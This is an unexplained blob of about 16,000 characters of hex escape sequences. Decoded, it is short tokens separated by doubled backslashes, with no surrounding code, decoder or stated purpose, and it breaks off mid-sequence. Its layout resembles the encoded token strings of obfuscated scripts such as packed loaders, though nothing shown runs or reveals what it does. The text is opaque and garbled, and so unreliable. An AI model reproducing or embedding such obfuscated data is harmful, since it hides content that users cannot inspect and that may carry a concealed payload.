\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5